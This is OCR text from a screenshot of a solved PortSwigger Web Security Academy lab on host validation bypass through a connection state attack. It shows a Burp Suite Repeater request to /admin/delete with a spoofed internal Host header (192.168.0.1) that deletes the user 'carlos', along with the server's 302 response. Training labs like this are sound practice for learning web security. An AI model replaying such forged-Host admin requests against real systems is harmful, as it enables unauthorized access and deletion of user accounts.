 OG
2
(genmon)XXX
19:16
How to identify a
Lab: Host validat
Host validation b
Jubilian's Lab
https://0a6900d4032ea7b780d3c1aa00fa00a7.h1-web-security
Bur
Enumeration
Exploitation
Post-Exploitation
References
WebSecurity
Academy
Host validation bypass via connection state attack
Back to lab description
LAB
Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Burp Suite Professional v2024.3.1.2 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn Deserialization Scanner
connection state attack 2 18 × 19 × +
Send group (single connection) Cancel < > Follow redirection Target: https://0a6900d4032ea7b780d3c1... HTTP/1
Request
Pretty Raw Hex \n
1 POST /admin/delete HTTP/1.1
2 Host: 192.168.0.1
3 Cookie: session=
FXqDCIMrj6K4tew0P6jty4kl8tnSfMtv; _lab=
46%7cMCwCFEXLHl8B72hu%2fF2XGC0LrXzOGK%2b
VAhRIdzk8OZuEBDhBG4WXdu0TDOKwMaoPM%2bWda
OZKtwdHSprWk1koUVuARFmMo0qpwkNZK%2fvzFnr
vZwu5AL4a%2b%2fhPXSpatyBoKO2sxiYFAZ5XOdv
ICAWBwi3miSNROl9P533bbuqoFv4elWmh1sA%3d
4 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: keep-alive
16 Content-Length: 53
17
18 username=carlos&csrf=
Op7l1jr8NSNmg58uV2GGZfsmw3lQqJHo
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Keep-Alive: timeout=10
5 Content-Length: 0
6
7
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 15
Response headers 4
Inspector
Notes